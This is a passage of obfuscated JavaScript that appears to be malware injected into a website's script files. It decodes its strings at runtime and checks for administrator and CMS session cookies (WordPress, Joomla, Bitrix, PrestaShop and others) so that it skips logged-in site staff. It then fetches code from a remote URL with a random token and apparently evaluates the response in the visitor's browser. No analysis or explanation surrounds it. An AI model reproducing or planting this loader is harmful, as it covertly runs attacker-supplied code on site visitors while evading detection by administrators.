I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};